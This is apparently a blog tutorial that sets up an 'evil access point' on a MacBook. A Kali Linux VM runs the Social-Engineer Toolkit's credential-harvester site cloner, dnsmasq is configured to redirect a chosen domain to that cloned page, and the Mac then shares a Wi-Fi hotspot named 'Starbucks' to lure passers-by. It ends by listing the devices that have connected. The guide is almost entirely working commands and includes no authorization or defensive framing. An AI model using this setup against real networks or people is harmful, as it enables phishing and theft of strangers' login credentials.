With just a few steps it is possible to convert the MacBook into an evil access point. The device already has everything that is necessary in terms of hardware. For the additionally software only an Internet access is is required.
Note: The installation and configuration of Kali Linux VM (inside VirtualBox) is not part of this tutorial.
Objectives
Turn the macOS into wifi hotspot with fake DNS.
Starting position
Via cable (USB-C to Lightning) my MacBook and my IPhone are connected. On the IPhone the Hotspot (USB tethering) is enabled. The Wifi devices is off. Finally there is a Kali Linux VM and SSH access is configured in it.
Step 1: check current local config
Most of the following commands in the first step are optional, only your own IP is important. But this will give you a better understanding of your system.
# show local ip
$ ifconfig en7
[172.20.10.2]

# show system DNS configuration (optional)
$ scutil --dns | grep nameserver

# show network status (optional)
$ netstat -na | grep "\.53"
My interface is en7 and my local IP is 172.20.10.2. For you this can be different! The IPhone is my nameserver 172.20.10.1 (results of scutil) and no service is listen on port 53 (results of netstat).
Step 2: start Kali Linux and clone website
As already mentioned, we are now using the Kali Linux VM. The only important point for VM configuration is that the interface is mode “Bridged Network“.
# list all vm's
$ VBoxManage list vms

# start headless specific vm
$ VBoxManage startvm --type headless "KaliLinux"

# show running vm's (optional)
$ VBoxManage list runningvms

# get IP of vm
$ VBoxManage guestproperty get "KaliLinux" "/VirtualBox/GuestInfo/Net/0/V4/IP"
[172.20.10.3]

# SSH into VM
$ ssh <user>@172.20.10.3
Inside the Kali Linux we use The Social-Engineer Toolkit (SET) to clone quickly a website.
# start setoolkit
$ sudo setoolkit

# select Social-Engineering Attacks
1) Social-Engineering Attacks
2) Penetration Testing (Fast-Track)
3) Third Party Modules
4) Update the Social-Engineer Toolkit
5) Update SET configuration
6) Help, Credits, and About

set> 1

# select Website Attack Vectors
1) Spear-Phishing Attack Vectors
2) Website Attack Vectors
3) Infectious Media Generator
4) Create a Payload and Listener
5) Mass Mailer Attack
6) Arduino-Based Attack Vector
7) Wireless Access Point Attack Vector
8) QRCode Generator Attack Vector
9) Powershell Attack Vectors
10) Third Party Modules

set> 2

# select Credential Harvester Attack Method
1) Java Applet Attack Method
2) Metasploit Browser Exploit Method
3) Credential Harvester Attack Method
4) Tabnabbing Attack Method
5) Web Jacking Attack Method
6) Multi-Attack Web Method
7) HTA Attack Method

set:webattack> 3

# select Site Cloner
1) Web Templates
2) Site Cloner
3) Custom Import

set:webattack> 2
After the inputs for IP (IP of VM) and domain (URL to clone) you should use an other tab (CMD + t) on your terminal. You can check the cloning result in your browser.
Step 3: clone, build, and run dnsmasq
Now dnsmasq is needed. You can install via brew or download and compile by your self.
# clone latest git repository
$ git clone git://thekelleys.org.uk/dnsmasq.git

# change into cloned directory
$ cd dnsmasq

# build dnsmasq binary
$ make

# show help for dnsmasq
$ sudo ./src/dnsmasq --help

# run dnsmasq
$ sudo ./src/dnsmasq --no-dhcp-interface= --no-daemon --log-queries --no-hosts --no-resolv --no-poll --server=8.8.8.8 --address="/example.com/172.20.10.3"
Dnsmasq runs without DHCP service, without reading /etc/hosts and /etc/resolv.conf. Google IP is given for upstream DNS server.
Step 4: test your DNS
And again you should use an other tab (CMD + t) on your terminal. Now you can verify the dnsmasq configuration.
# flush local DNS
$ sudo killall -HUP mDNSResponder

# dig on local IP
$ dig @172.20.10.2 +short example.com

# dig on localhost
$ dig @localhost +all example.com

# nslookup on local
$ nslookup login.example.com 172.20.10.2
Step 5: create access point

Set the DNS server for the Wi-Fi service and then start the hotspot.
# set DNS server
$ networksetup -setdnsservers Wi-Fi 172.20.10.2
My favorite SSID: Starbucks

Now it’s time to wait… In the meantime, you can find out more about your connected STA’s.
# show STA informations (optional)
$ cat /private/var/db/dhcpd_leases